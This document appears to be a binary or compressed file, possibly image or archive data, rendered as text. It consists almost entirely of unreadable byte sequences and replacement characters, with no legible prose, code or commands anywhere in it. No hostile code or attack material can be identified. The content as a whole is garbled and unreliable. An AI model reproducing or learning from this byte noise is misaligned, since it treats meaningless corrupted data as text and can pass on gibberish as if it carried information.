�H G� _A`�! �Q{(s%���*Oއ,�cJ��Z����@�O��H�D�s��,sVUU��f*�V��٪�(�E�j0=�P|��3wp�z��VX�0� 0�Y���N�5�����b��X�M�⡅�Q3a(OڢWC�W��I�4J��e�uq��ը4��b)C��!��)/�_��;����ks;�UV]�S#��7�:���D0r���ijc󔎸P��j.c���v&f+� �.�kޤ�\�k5&pb��$.&!��dv���ĕ��ʐ�Z��Yj�Y�BSu_�6IV�R�P}I�B�J�t���O<�~;E1c�j��N��6��X?@	�`��
����l-�����Q��q'���H��OL�W}R��h��4aI7$�Ӌ(�a�;R���^��_;l`72Ѭ3UO69ԕ$e�t����H�-��L{26��Ѽ�v���nZp���#�Bn�Z�L�C��{�7D�K�	�g6=��&(s���Ԙ>kє��>��D��J��1��"�|���|���-�-�q���j��Ÿx�7pEp�wlǐ�`X��X��]�<ـA�F/�1�
(6����	�����\(ɈT6GwZ9�.xN��I�tS����49�9S�;o�^��̚�����P��CQ0�`�:����D�Va��t�i.t6��1��eצh�c�X;��YwaR&��s��/)Gb���?��n�bpG����Ct}�Ri�}+Ú�����#2��H`���u�/�st��	�TZԥ�1'!�O7����m�Gg�n�|c�jo��K��O_j��U�'q��z�l�0��OC�uv@%/�i!T|A��2�  �)c�ɺ�'͟�p��zi)�s�Zψ�=�z���e�� V^Qڣ�Z��@�/c�zV��۰�����{��J3����;�[ ��+{b'�v�g�?������36bcK~U{~�6��VU52�o�7Maײ/�_`�y����c�ک}{��y�0�q�u�\:�mڤ�ϹQۥC��>|��\Kr�h&ך����)�5;��{�Z�7.�麴=����L6�������`��^2{�{�����;�q;��z�5;\�����!{�����4p���h�Y{�VB��Ls�O�k{Pm�16��{��z�w�����g���;�sZR0k��w��Ƈz�ǫ;������x�%������;'��/����|�����{|��ʯ���[���8�����;���/��?�����\�ݼ���|���ëģ<�|�����3�9ܶ���%��Cܶ]uSc��b�Z�}\:���u"���J�q,�K��҅{��:�&��m�:�%ѻ����q����{u�\2���Z�|�w�������%��������\���͓�ّ}ّ�λ��]���s1��=�kc�UQ��%������i[�[�����1�� ]ү��-�6.Ƌ���-km4K:�ӥ��E}�I=�M}<�����ձ�,	�ՑN�k����`�9��=�@>�= `?~�K��Q���}���_��e^�=�}�q^�o^����Ex�9���UW���w�}�7���v%v�� �}س��ƈk�+:]��e�*=ԙߧ�q��oS�Ʒ��A���]���voW���⇞·��u��1G��N[}F^� ����?�������[�ܝ|����s�3��w��;�2�}�E�ߐ��%�!:���=��}�]��������I\:�9��}��X��ཞ�m��� "�TWnYߵ�K�>���w��큜��z22�ﳞ��o��ǃ��݇�ֻ^<@�fa�ٿ�����?���ɠ�?�=�7 �	 l��&R���Ç�R)��0j��q�>9��H�$H�m.:[I��**���B���R8���I3�*-�x
�s�P4G�RD�J�KP�Eu���G�MN�z��T�)݈����74.��z}Vڳ����5+�lX�?*��˷�^w���"DJ��x�
�o�������e�v�N�g����u�zti�+G�|�Z*��lWWm�b8�iS��,���y��:;����cSC����;5t�E��u2׳kߎ�;w��	��1������Ⱦ�y��W�=鎢E~��:�HԲؒr��tӁ��DVQ�YR$q%�V^MX�_�^�U@�~���[���ى��q�d	:�-��b��b ���+>��f(�xڐ���g$�A�|�ۓ���s�	7q�%�%[$R�>� �wd�i�y�N%$0��Sͷ�P�Yߝu�g�x���#�w!�$�c�m�$ku!�(dB�Ӥ9}W�fa��lR��F���@����S�E��x��o��c�cuc<�"f�b�������GqT+=���7�Tq�,~�Q�[I���.��'��T�vl�@�J�y�pU�ㅢ�J�ũ&4�I��T�&%!5�4Z��'�
s�M�#�R J�9��F����/��9&�W<&��qH�X=��I�k��(����|fu���
%�ey�\7�sL�,jo��~�(���`���h�қ��t� fv�Q���*Ts%�׼\�:��EǨ+ax���;� ���b쉧1I�(1�$0*pwA��E/�1��)�;|�t�$�Z�9w'#7�wG~.QL�n3L�9*�e~Op(cz0�+�/]��pi��Z:ix�퍰���~5��EL&�ۉ����k���F4��u?O��dr�v
s�������.��}�WAI�*m�sn���?꬘Y�ٔL�5��p�f�NHU���&#�3��
�`�Xe�"x8/�hG�:�"��c��pE���� =`�m���d���ek.��[��p�č$oh'�P��p�p��	��n~�A!�aݠhS �(��V�m�P *4'����sz�C���>.U��+S���il����>���:Roz���>$!�}��3B��9J�m��q� ��e�{���>�T�=���d| X���Nf=P%� E��a������!�J��_���?C�&T�E��(b��R(�U>�/.�����3��fR\H\�02�
 7p�D$钌�} 
+hf�6�C���n������4��	h��S�fYp��Kǻ�`�� 
H�&Wr��E��8��΁������q�*Lԅ|x@C����x�nO���IH�yi��W������q�k��~�#"���%u_ �5Rz�饠�N�$%�!�H^rBS�$˖f�#����	�Jɾ���R�$��pd4��G���I�*���RJ�b%q(�/���׎i��uT�x���*Պ�
�E�+Nzd��yβ��K#���u6�'�,fA1ŶA��躛�DJ�� TD����6-�9!�F��sj���
*bVn�����tȐ$ܦIvuLgc�Ƀ�Q0ȱ�+Ou`�k$�: B!r��~H���� ����q�x�*� >JGy��<�f��ZEp��W�5ܴ+QQ�����V���j�0�m����Sr}0��*bY��$�]�z� e-/�,�
[#��{��ewl�*�¹8>.�@�c��!�m����6��b�� a2=���۳ DN�ܠ��I(��gH�+|��m&�
����Y�� �
�h7Jn��H��Жgz��L��?�Q��^è=�G����C�7��=^t���}!�Ktޡ�Q��å��n������
N����@!�
��]�>Ǹ(nk����¥1]��	��֥P�,}w��`�k0���Y��XP�iۦv*4���K��+����A:���*��pi���C�P�狵]j�P�(? w����c7;h[o��֚�|������ͱD;�H��BA)0��p|Ȳic;� . � S���<�1bc�$��k����M�p0�fa���P�+L�����"u��G�fժ�z���K����X71Y�li��׺��A,첓�JȮ	E"뉴�3����M�&F1��B��xAAh��/�],'��� =\܍�e�
D�kif�*{�!| ���|@�!���� ��1��y�9f�W�N��[L}�'gA�m|�'(��{='�6�����I����}�Y��<(o*ysE���=�s�Q��μ��C��Qoe��N������Ҭ��6F\V����^����J�@�c�W�lf�3ggl�#�Pb63��#�7w~Qm�+�+� o;�Y�%Z�`xҔ9<�e(�`��sys3.insQrg'�@�.�WY>T��C��m>
an�$Q�p0��	ʀ"89q�\n3��UA��g<Q�%VE�9�opV I�;%G�pr}�rcb=5�|ͷ|�vԧ^�^�
��]��
�W1F S��D�P_j���tbj��v�׈}�j&$�4�HbX�W[�o�Xz�"�!vW�W�mw���bl��L�W��b��HX�%6˄��:8�:��P����UQ.�5�eZ7�A/�9�E7�T��o>F\�W"��0�os�x��@ �f?�	\�K�:R��u�6��#5�;&R��OEPZ�"gxi�]�8h�@12u��!^��s`@uXiF%8K�T�$�@e_0J%	��qh=��t�8u�cI����4R�D�bq�>]%V�L4?{�")1�k���<ْ�q<�)+*���8wBpJ��5�d��R��2+�U5�M�Z��Qu`�wQu�`�!2��S;�{���gA��D�42 �X���(�	��xM֗�ZT�� w�K�����TOK�g�cyz��:�9hSY,����5P��Te�Se�1:�S��	�`	2e	4i��S@�Fs�ƇTy���Hj�%�?]q=%�j&�1SY5WGJ�Wkx��d��W=i�_a3��W�����%#Al�������V6��o �h
I�#��A�68�&��w7��M/N��z�s��-(�-�8O`MmS9z|��`�P/�^ ��EU@��C[E�[�X!�f
�{�[����L&Ti7��9e���y���<�<WH5S��SFuH�І����_� tF�hy�eКE�tE���x]y� T!$I�S�~Vz�'3I,9��dV!�rGm�haƉ�ƊH��I�\�f:?W���3/a
v�)6�iw�D6�d��X0�Z��o�*�HZ�� w0���p
#N�g���op�*��9�p0�s�m"-�2�|�YKh[�	T`g�u)�fM(��u��/�8F>pBP�%ef�'WL�zt@�_� � ^:�i|dT{�^�<�US���mS@�D` g�X~�`Oa�I�U���Y`!ɮa�����	`*����($dK�x��u�P��tfh��Y���ذ!�!uB��M:R
� ��"�.uJ88YZI8 od��Mf�'��]JB^�6��NLDB�0zz�J2E|�C��m)^;��Q�0�;Q�P�sPYs6)�C@Z�r���q�g��Y��h`;T�H��xH0�<0hIw}��s0�s=�7յ��|���S!꺮{��沮�Y�	�t��Ȥ���V��@����&�&�v�Af+��
�@�i�w�;pX�c�-�p�#�v�]�x`�R+y-�#hY/ �g��"�g_��:�"s[�`��p���xRlaU ����UBi�P����z��W�Q��ă��mbV��l�G��T#<��|1Z��H�S����e��SoD�����Fpx���ڷ<UƦC)(���!�����H���V�R%h�k:k��,��i+5氕�����Xw{���0a#���
�ψ0[#��cq@9}ZyC`E��+E�m?��VB�����7�� �cf^��p� �"�ya�Z9U�?[�P��Ϡx`Y���������oBC��Z[�����w���G�#=1J~|ܤF�&�(�̷�LU���I�W�cw)2���a�ϖ7�,k�w�7Aw�b�wJ��+�y��U�i|q�
�Mu�7[�"���p�0��5��JoX7~���+�*q�0Q��
<���ʐDK�
�����	�B���0��0N�U��N����X�W8O`�l�L��վ�����~���{1���h�.p��"u����4�슎�Iv���Z��*���G����*Y$���j����@�6KYm%<&<� l#˰�@���t
w�,єJӅ3
��Gb'��WI������U��%Gmr`K�k�b�{�b�0��
f�	\v��w��^-j�K�v}Ї����j퓛h�m��ќե��*�>[�����m�A�G�B?3����A�k�$-�7|�1�"�<N6��C0�3�(ɓ�lG0\�;"��ͶI�vy��h�La���`)���0\��]�ո�xT � ���#���j��2i��k�?����}�1͸���O��ܦ!�� ���ݢl�!�ҁ��ױ��n5ٻ,]q�="SHcjk�����0yu?����:@?aեm5�ĔE�5)������ ����>��<b� �]�eM���~�mݵ����]#XН٘+�Ts����	�j��L��6GI��]c���/��a:L7��2}�%~"��I�T?Sڪ)����5�[c�Uu� ��m����@�n�;���	
^�5p�h��j��jm�� �P]�h��y��-���󗷍��,��"n�$~�0��F�6�-�����ʕ1��B�'m㘎�x�㗾�2X��?��}nU���Xr���k��>�K�V�^"�[���^�a^�b�� �Î��@�����g8���V�0�׿idl���v�<��ѿ��B>،��ѩу������3̺�I�ޝ��~؈���A�ަ>�*2�.��6�[5ݢB�ހ#/\��d�ټۙ�=���DA�6������^#�	���"O�$��ƾ�	��'�2d���t9h�=����_�ɇё}��~� ��Xg�1.�>��)�n�+�����.��w.�+��c�v@@�ƝO�W@�:(P�Qu��̭�͔�������so�r�(���*?}�DY?�~>�X�W_�Twv��iM�뎀��n !�
 � ,    ��  � �	HP�A_��(�Ia'��6d�p�È�L��P�Čb�D���W�|�|�)�KR,V�f��:8s�zSK��V@+m�����P��S/<��zT��7ɼx����nZ�5�&*\i���c"�N�Up�ժd+(�i�ĝi�*�FR�)O�v�*c�L�cH9~�Ic�b�LnAɂ� ��J5��c��!`�I�/7(�u(�����/r�6���!�QƀI*V'�ȑ�YμAs�(G��B�zs�~k�n�:��޷c�G��y�|��O�|{��ܕ:�>��J߯ШJ�x�( ~�GI��C��5��'�T���n݉w!|�t�!�>��Ko"�� {'>x������#�,c�H�A��L�J?��E��ʑE9�'���)\D)唋T9�'X��B[f�e�_zQ�_2��$E�f&���Ιi^��*��ْ���TӞ�̤�x�$nU)��XQDe'��F[ɌuWWx%��Y��Ԧzq�O�>��SX�Xh��jX<�6��a���U��i��!���ak.*40��y��R&=���8e4�+C��@�%��bm�vkbnB	�Rq+�Sٹϩcƺf��&5��;ż�v���������-f�a(�R'�~�������,�B`���0R�q��Y�1�~�-�ߦ���%�����Tcq8�c0=���'I�*;#���OBi��D�`�)��]r�P�5��Ir����X�i���p3X׃F7`�[RF�K!'��X�(pX#e�V�tq5�X�f��W2����i
VuiU�נ��`s����V��6���z�"�0�+4*���d�η����_+�=��F�����歊�4��3#��ns�ۂ:#��&����������茿�E/p��,`�&#�
���0�K�=���[�O�qnP��a�������ٯ"���X�����l6C�'����H&�CА',%$iN��7wA."KMcZ����U0q��p*���(Va]����l�-�[:�(�%u�[�v"��E,g9�	�Ĳ��mp;b�L�B�InUX,L�,�0cIn8�	�bq��0/��"bD�ć��.��8��ZY�|�1��MF7rDrI�1�x�(a�RP/<ڮz�C�$ѳ�݆^��B����ͧ�P.ܡ ��o}Je�F�>�Om �W�򧿓��l&��R��oň��g֣ 	IH>C摂$�'��JYS�"B�Pj�f�T&ҩMV��ը���D�;�:�C�1�|p�+qx5F!,y�E����Lqh�'Z�����G\R��+j1��=��mA%c�>� A��"`��*J`hD���1i�����7ngI��F��):��S2�.]�;$��(/}�@�����G�rz���TK��u�q���/��>Uz�@�_�I��͇whYyӱ�P�o�_�4ٽ3�x:�jf:0Y l`��
��ܠb���nj3W�`���z3![N[�٪��(?�M+�	yސ6�1-���MQ
f�����J�H�@��[�쥡/��C�hE,z�����t���&���\qe�Fw�����K_�Q6Mr���y>��6�9�icX� �"�\Bg���>(<���e�����a�1�+}�j�o��,���z��}u(zt��ل	����V�E���}��+����6�Ү�@�^W��O����U�kX��S�S���&��O����\��8��'8�Idl@Ǣ�P;�E���'�
�`��y�0�C�L��ح��q�g�޳����b��**�x.Lr����$��iaۨ��U ���#B��ʼ�$���jZU�ܤI2�4zY�AnF�:^��Ɋ!�U]ܧ~a���5��f�dWﳂ�%���������^�4ۢt�L�J�:�A�!.u�a���}"�o 8�m�O9U�)Z�@e���Q4��Xb�h=r6#B���8��t�9W�+R�8��SU�.��T�6�����e���'���	�[��Rp�BZ�\�:Ww��qČr�DC����h�U�����hE�D.�F��O �k�iM[�7w�ϩK���0�ɭ����\&뮂����9�!�*���	�䴃=����6�.@Zڧ�H1�������2[q1�mL ՝�-^��N�#����컺=�XgmȏF�p1Wd9ϒ3pa���[>�u�_@�V�35|PPz8�D�������*< n���+\ګ�Å{��v`��|�B�l6�6$v��cP�.Wk��]���+0B�:��d��}��JXf�������ΎiS	f����[Lo����ղ��3PB:tU������y)p�0V��uNv4W�_�2ٱ-m�v%�|'�oG#q�i@Ӂgaww�#/fL|M'M��dܴ\P�X=�<�FB:�x(a��qj�q�w,��]�0�����QZ\���;BD\
+����(P��5�{��q���g{��U>��q,4��"�0� �,��\̅HֱG#]�u�����i�!���9Q<�'N��S~��sl7��~�
Xj�GХ>I���T�U��u��K|!�Saز��Fi�s/g�v��V�_�%i�!{xm�4O4AƄw�$n%h�喌"4x�%΂4�t.�\p�� �����q<�`:A��pucID��yK��+�(�(�7oS��EAgsvE4]�h{y6n�;"r��N�D����u� �#��|N�d��.w� ̢I��$H}�g}ק}��Sa�Q�3_ᐒ�ӈEW���~� ���~h��7U �8Py�pe���I4r��JG��V�k��X� ��h�ܣV��$
`c�2�^Ywǈ�*�A(xMI�nY����fY&8�%1��2���{]�j@�U�Az��)>�6�SSd������hen���o��PTƅ��oY�(:	zEy�T�S�y�U7"��s���QQ�gk�5QĔ��HF�S9�s"�Q��s�G*	/�!��Y/�1T9�5I��y��X �@[2!R��J��u�"�x�Jy���~��e��8��8b�O��;�Ћ��_�@!�3a����&.8M1(�q�1�1`�������yڍD�el{3�a�8"�$n�~��~c�	�5����X�)oq�l9V�(��|.�"Y|u�A�7.��f���m[�@Ob^8'H�:����vH��9���w�)�T*�3	=Ɖ�>�uU@�g[�����G�Z�0oe�lʊn��QٔN�a��:X��)��a'7���(8#����c�9��XE65���d|w-%�֟0s���Z�����X,�U��r~.b!�4Z]��"��j%��a�wy�vf{�š�z�g(����Oj��� Al0dRr�D�i8Z>y��\鋛VF�)�.�i��s���y���;��l���hK�5���99kXJK�j��
W�`�֩Va$Ҧ���L���I��IU���V�D�{�?ڞøD�R���nRr�<֖�F&O�s{����x� �~0p�����(��GZ|)S���x��5Q8+9�Ѭ�`��j���qZ^�
���:��&Cb�"�g7����ZRYԋ>����Q�g��ٵăH#QY�Q	�Z��	[���U�GY�������u	����3f��6򊦛��^ة�������f� ��vk:4�Xɑ���Z$���8���A͘��5.!�4X���Vg�'{�xi,+kU����6�4g�[{b�C�N<�*�o�*���B=�)�IE|ș�2Ul���e�6��'�#�6�oih��-��7�א��}��g`�h��"��
Lx�����1=m����:�>wS
�Id�@ٷ�i�C���L��&�������̝%d�N�$.��	K���$�p�����gn�@�diRY GA�&)�� t `�	�������{\�ȓ�
��7yRx���;��`�ĩS���6q7ʒ����@U x��
��&eݛ��7�="�x��::�W��Qr�g��r2��
��,��X����qۃ��J�A	+@P'��5�� L�փ�|V\�a<l	<�{̶�JZ���a�ܸ��l���0�Vl3Qv�t�m
E��!��ۂ��YC5���0�t 4�x���ܨ�
ȍ��W���:����{D��J�����:��;{[���0�� �0	o� 
""D���+q�)���P�DA}.fL�@2�Dj݇m��!�v= �-�s:6�x����j�����ǿ�`�(�G,��լ�Z׾�ܙBv������d��l�z�WS�������)���Cx%G�˞�&��I$Y �d)x%Ln�u�P�X�uˊ�d�,�d��Y��Y�ژ�8̷���F��Zh���ܳ�x��*W�
��R�Fm3Ȗf�JqR��#\M�E?r<*w|���µ��nj#ǥ��S�Z�gf���Z�z��4��n�k�u#�@B	D�Z�å�T��#=��L0�M��8ʹ�J�&ᩭ�)bj[ZP͒k�	���fԘ[4�g´�܏j�����206�
S=�;��]-�����R{�օ�-��L�K����~��-*sj4fE0	��"��� z-�wWsY������k���gއ���o�ׂ��N|y�k��l��rۙ���e� ��լ�ݨ}������K�����l�M��i,�R	b*�������]c����H��ƍ����̈���9��7*��'���
``������W����ʒ�$�Ⱦ;������*|R���T֗.ɒ$��P��np�`	�1dc�tp$����b��m@��L���#���l��=,���ג<�+٧@��WZ�������0��9Q�PR	��6r的����⵱TG)vk���1㟼�+�2�a���d���)���3D~�T�Ǎ䳜�ɽMN5��Nޱ��<`��
rs9d��n>y	֪~��^��n����N9[h޺���i�̮:g�6�e#[��zq�JߘZ�c�i����0d�1�a����W60$����}�g�+<�D�u�d(�<�ꋁ�����������P͛�5���h��DǬ��Vz�.�,�؄��X�Б�/�SK������3?�����/�#\�AN�x��]��!�A�6_s��,u\����L�;��[Q���U��9�zq�jX�VE��p�E ��]�⼆"R��@��&��ߐ��n���hs���}NP�N$�H)��Ǌ{�G|��i��aމL�V����� }�9��J��Ί,o�A��OEm���5^���a���9�������3Eˉ�X��xK�r�����!�p?r���8��r?�\���<�t�wI�� ?�t^����E��+��0	K7,E L�����V���si��P����vƚщ��k6L�z9���i1aҙ��%c��b��h.I��@��ؑƞf�ZuS;�)������F�"���)z�Ҫe���Cq������̅�Ko߽�"\8��
�'f|n�cJ����P��s(��v
r�Ȋ!�]����	rz"l�%��bώ�u�AB~��wo`���/؛�ｹwh�0��s��F?^ݺq��imw��-��@�9����/ջ\���8a�s�O���E�����đ��ۏ���lpf�T���a	c�E&0l�baD�����F���DALL�Dr���a�cF)h��Ƴ<#MG!ȩ`��n�1�rH#�Lr�ed�Ō��@�*j���7�P����`�'H���H#""�h�h CH58��Ě[nq$�c)�,�#'~2a$�`2�PA�B�'���AJ���b j*�f����4��&��2�'�2�����n���B��,�-$k�V[w�tPQ ���*B�̂�)lWϊ�4w�ڨ#�:r�6l�zU;W��(��N.���O��:����]pyku�Z�	t���I�C�k��LX��+�?�1��r $pC�b��<�p�a:���1V�ÕlHf�Q4��KdQe/����V����_����o��f�{�YI��4�f!�J-���Ŕ_|SL�j��n���Ȣ5+J�g�=��@�� }��?;��zj��γB���{�\4QA$4qj�<�T>J+�4�C�4�S_u]麅uV�j%m�\3ߌ�	#�K��)��*sv�XC�v�v��V0x�����M�Ur?7]�'��w�]EW�@�+τ|����?|r�%��`���O���p{�%�����C��1_Î-�6�$َ�QD9��7Q��,zhgq�������_ˆ�'ph�AҔv%�I�K1H��@��^�Z�*�����F5��Ý%��d�m����lҞ9�!�6�vB18j)}�D���NS��
U1$��,�KU�����r���,�9!`�f�!ډ.,e�4
ؒi��3ե%x���k\'�Qv¡]y�ڑw�#�p�y�Q�k�c��:��_�sOM����Ioz�P�	��������A��$Ō�1_��c���#B22��H�8��F�2��,�� u6����g�$��8W���"KvX�ʈ�1��	�� ��(��BX�&E��
�F6��yLh�=�m���\��Be&t+ʣv�72a�
�`��H�.�S"Т���ːO��8�+bN��!Q)�i�*|��af p��d��8Cc8��&\�l��ȓ�K�����J�<�:Ԋi!�u
�&rmrc��T�
INR�����Fɇ9U}�*��wթ��� Bڒ�d�������nY?g�ΗlIh�c�h�dcRD�,3K���a,HMz4)����鐫6�ɍ8�@�(����F��QW�η	�=��<m�+4*�L!�H����ŀݥhZ=�4 �+�AQ�P'.T�7��Ez�����9�p��/X�
Xh���#.�M�NJWG�f�/�`)N�K�?��*a�NO_
<զ�U���	��k����z��T�>�{�����(1Mju�	�*+U�T�-m ��
�*֣MIEc��Y�j3��խ%]k���3��l�\�i�$�<<
�Qі��4U���(2z�h�UH��T��>������~�W�<7�ԆG˔��)C�VH  (���MD�8�#�21���oc%<f�j��*>N�\�T�͛y��V���iHӥ.GTz]�n���6�vy�=����v�N�k�,G�]�r/	�u���k��/��簂E�Z=_Ī��L�/��넀à��
���v0^!\K
7�e|��<�E41�A݇C��.�~[�R��52�@
UP�j1m4e�iR�F-�,zd�6aA�@ԧh��_2r)��!�2 �I�|Z���o���V�Z���������2?T���mp�x�/w��@E �:ݸ��C�t�g?����w�]hT%���f���+���Ҳ�4��?ٗӝ��G�=T*�
Z�xI�jEs(�;�';��c��k��j���~i�~M�^o�� $�}@r�����J$���j����M�"6"hr����94û�98��X 9�*�#�F'_�s'��M�b��2*���>�����ʫum�D�eQ���e6�]����J�zi��/z�`�g�,�����nm�w+���g�kW��9���r.�s��*�q����bW��9�?j6v��J�9T��T�8�` �����/'Bۣ�f��"c)
&�h����[� ��\�:������;�{&�=�%9㒱S�P�PH���"Ȼ���ÿʈ+�{�mHAfp�{'�i���������.h2����<)[Ԓ
"�՚�I1����s�c='j�޲�`r8w0�I\�Q��:�A(6���K���2B;����B:c��#��荑�oyp��x�:��xj!k �O8*k�A���[�MR?Q�9�Ws?��$ :P"�?����9�>�C�ZS6Q̵�%�k������8�y+V��Z�%�Z&�q;� �
�6���m
�n:,, �0�jS�'1!�Գ�A��tʬv��F���c���(�<��7RS�
^X-t�'#<�$$3ث�;2�3����B�r@��{9�%��5��ۂ#2B��ֺ>�$5���6|C8�C'�C;�>�<�
=T�99*� DW� IB,�C<?��$���x�Sӯ��D��$��L��n��7�59��QEa�����[+_3bӰ^�+���E����	����\���@a,�:�j����n!�kFɀ�uc�$�:�AmL��[��Fp̧��"$��4/cǸkGw���Z�zt8;�C���/\E�^ʱ�s���ʴL3�ڮ:<��d��P��̈́��t����p���S�G�1`��L/H��H>�h ��DI�aĠÐ���$���Q��Fl R���� �ئ�l���? \��N� AX��=bJTlJ0E	b���;��ܶ�POn�N/����ayB��``���A@�Cl��EQ���{�AqGu Ǽ4�(գ��b(wlB��#�q�(L3�;&
�Ne�����ڽ�%��;$��L��>��2�L���r �P���Qy��|ʹ1�x��4��C7�����MyR(eIS+%Hd��<	��R��BhN��JT��D,��d)Z�0]����8ό(�D�c��=k+Z��F����4��m[�l�t�H���8����:�ePv�,����F�����������K���zH����51k�%���=�zU���[JY�*@&�E�$�A4�\H��Ӵ�}�p����l#�h��U܀�Ts4��V�d<2�'�P��M���;�ӫҤ�I�#����.��/uN`���1�s��L&�"qF66�s�#XT|�;m;Y��W0}�@%F�FP�ODE��4��z�mpTH��dh�Pk�� �`��#�{��'�TP��SR$:%�@�TU�	��LفU�jE���ӿ�Ã�>���(��Q1���dMEC�Ԏb�d�Zf�QAkQ�]͌\�T��2lE�β�&�VE����R>B��+��VkDhXxeX��c�F��,	�d�3mS�b,`�9�Ӷj��y�y��n��Ӽ��?�O�DƊ��7XT���䁼8��v�Cl�r��4����XP�������^U���]��"�}=Vm�ٛG���V,�3">+"1S���}.^}�;J��վ`V��P8v�Z�"��Pͯ[�M�:����ːi�l��n�4pNM�D3(N�R힦h����w���u�DFN�WZZL�$�6j�Ύ+QcR��5#1%��~Xoj4��z��n{�ҽ?1�-�Uݐ��\�㙷�����T�]Ou�!VP#������M^�e�$��V���M3��.BE'T�ޗI�:��Cc_�-�ͬ��4�,N���2�p�:,HC@�vX�s�AoT
W�A~9�Rz['�[���%��t��,U+^l`�Ȃ~���I{ݫd�ƵL�&��\ĸ��5�|�(�ܘ�\�\��4,�}�{؀y�e�����؂�PAe�/^�7����2YM�< b{Gd@��#�A$����U��}�ػ)����@�x��Ov��rq�B,1���/@؏{Ԙ��x�8�0n��U�s����g��~��36(J�V�V�c��*�S�$(Đ�_�د�k*J
d��y?B/�	=D�ۓ�Kp�VH�H��Ӵ������`�B1Z�)ϥ62�%
$�4�JnO���ԶA�SY�d܀�I���ʊs��8�]�e��C��!
��ݤ��;&�)v��b�f~�Hq�/sb�z��f��eW&m0<��=�kCѤ�PZ*��Lx&c���Ђ�|��=�_���e����5��9���l���d�7t8��Hm��o-d�RI��9�*��hS5����!,��ʑi���n���*y�s\���K��;�k&�ey�"j��i��\W���F���n���hX�8`�%�]���ֺYo�!fd�݂vﺤK�u�%^%���Yj�o����j^W�k��f�xi���~5@�����*I�c���}����W#�Ş���p}(��������)�d�o�`Rp�e����Ꙥ�y��8�`�}m�h�h�b-M��ђ(�Ӑ�m�W1�G�d���Ɲ%`I��Y�c�̍d�vϡ.��3��?���&7?M��, �e�YzT�~K��j�V�5h��T�mٖ�]��7�^��o�nt&nU�Ya8+.p䮀��\�ץ�&!�t+�YM��Bd��u�Uy^��-l�L4c%��HIG���WȊ�Q��a�C�����%���q�~�PRm#:0�Ջ�uY��o�;�LP�� �^�,aܖ�(/��"��e-o\�L�Oΰ�ܺt���^e���5�|��{/a��펬���m�F��9!�WH��;�]�F�f����!FfAt��p�qE�q3)�oG���tH�[,��Z;�;��	�6.��s�5�!1�f�s,7>q�:R�u�%���e��-/u���CgW�������6�����qd�c����(�R $�H"�
Y����z�!\#;+t�6q�r	gw������*P�Ec���B�U��{��}�wZ��N����H��>Q���X�x"�qmo'�]{���ob��Ab���
�f%y�w�HG��>E�ry����s.������4)Ɍ�g����u�)�w����h 2�ֹ���#�P��/0�ϷD_׶���d7?�R@���#{jG���fwwB�I�0-��q��@/��D�b��9s(1���D�Bҭ G��E�R,�	�Q����6nLj�w)SbA�Y� ̤�&NY���T�ǧN��T�� .�I���)�8q�N�j�e�$�"�E��2�ueӅ+h������&1*�Y�Dn.M��5+���p���b�\�����x	�S����G�2�̚7�<e��J�C�vF�4��h܍���ذe�^��"7H��J#�AA7�[,~Q��4R��i�N�V��P����>�_��A5��Ɠχ
x���?c�ݼ����_:�&̎L-1ѯ�;��G_w�f�}�,�~ "΃�u@�}��Ҡ10�M]\�M�q��a.xhck��H������b$��x�8�Ɏ9�(�"?y�����"*�!�I6�a� �H#��uX�_t�a�T>�!SM=�2�A7��B�Jm���J�A�O%UQt ��LB
i5�q�9�qU('�2�T�K�nP�1�ʚcF����!�ToT�Rc�b�4j��ԩNM5*N55�@��f9b+��
��]�Ɨ]{	FW_�)lb�ƥ�b�0��6�n3�7�U�ٵ�b{�9�y�-h�y��k��&�9����AܐS��xQGQ�����E7�6/7iTQGG����u	k��wS�����|�Y\in\�*C��h#2��%����N◂�{���"�8��U��2)���.b8̔E�d�5"�#G��ߌQ#�_�A��P/��̞����*&:�L�ǧ�X�PE���o|�)Qdҗ�¹wMJtC���J�͵�nF��}�G�q�.OoK�6���Ӛk^.i�蔩�;mMUU�J�b9ɨ���	���gO�E�%�:�We�Z��m��y&<�r[<^�uR�_V[xF#�,��ؗ����k�-��V
���K�$�m����[��	���Y��p^��BG�ي�>�5�d|�s�Pb�G)�$�	�@$A
dD��8C
CXAs�Li��4���rd`),5���,BJDS�ƴ!��H[ӑ���0dB6���'5M]S��1�W<0
b�zUe3�D�6�M�9�R�T�7��dS���+�8�n��UvH���'h��|�l��;��jlTK�(E�	s���8���S�2T\��[���2��'W��Q��6�ݩhg.5Fg^�]�2���M�w�s�,��K�Ზ���c�g�x���Ӗgė�e���A4����_��q�1��%�0���T`:�� 	؄Bla<��"T�	eeS�>Cv��`̀,z^�p�H�,!-�Y4�hb��ٕ�-%q��rx#�r�G;<���D�y��X�-2�<��*b�C���!�
\"�Q�'N\�(�˛�v"�9�tp~0��h2��N��i���6xaqV��� ��s�!���	�"u��eΑ<i�P'Iɸ�v���)E�P~r,��(�8�ȵJ ����R��ْx�:���� k����"�&�aӘ9f��>e�s��$ti��A�}K9���3Տ��� &�� Мd�:sk@���=�t �X��ҰI�8(9ۭ��,0���ʤ �<	=�ʰ�����aCD��G<��rd�(}ԣ:2���+����J?Ai�\�%��va,���+�ű�����Fzq NP�j�1�mN
�W(��6�Lt,��O��1���c�0(�'r8n�]�\U֘<
�e��Y�Vҭ*Y�����ɹ��v2)��:Qi�j�������y���_�+b!���B�]P$f�V���ìe5.�n6�=��)��$��[���������r�W��"l<�);�y��ɧ�k4=;��5�d��'�7!�.��5U�>6��"�Y��JY�W�D�@/G;����O��q�K}Q7V�Ć\*�_&v�5[Owl`�]U�JE��0�ĸ�j�����+S >��d��?{`���6տʅ��z+����H�Ub$#� \�?E�����[W6'�5�J�+x�����DV��xy�b��WW�"8��؜�t	�Y�eB��^v���,���7�P��sq���@���3�W;�*̫�4��m�	�u��@�|�сOE�,��t��i��I�Y��݉�D#��"�E���1'iױd	�x+ڠ��him���q8_!͝�R���E�P�~��b�����#0fCݿ�6U3���N��E�����T�qV�~�����bF֥�n���
��ᙼ�ݎ,+ܢ�`Jp�#�^w�Tn��+�{��Q����`���!���\�by/�K�%�T[���H���	��GN�c��)7�9�g�h~3�y������87GW�ϙ�+��LG�� M��:��iܓt2���©-	�]���$ɇĔ�H�x�͜W�����GE�qM��	~��}	&|�*�B��~�-V-Y�'%�QNT�ѷI�d��0��=*D���ؾ��u�C�t��������UUs| �)����~�E
�I����
